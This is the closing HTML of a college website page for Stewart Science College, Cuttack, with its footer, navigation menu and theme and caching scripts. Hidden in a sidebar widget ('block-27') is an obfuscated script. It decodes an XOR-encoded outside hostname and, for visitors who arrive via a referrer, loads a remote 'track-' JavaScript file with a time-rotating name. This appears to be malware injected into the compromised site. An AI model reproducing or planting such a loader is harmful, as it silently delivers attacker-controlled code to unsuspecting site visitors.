Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"3416","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"9538d99904"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"3416","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"9538d99904","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 00:06:01 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 00:06:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->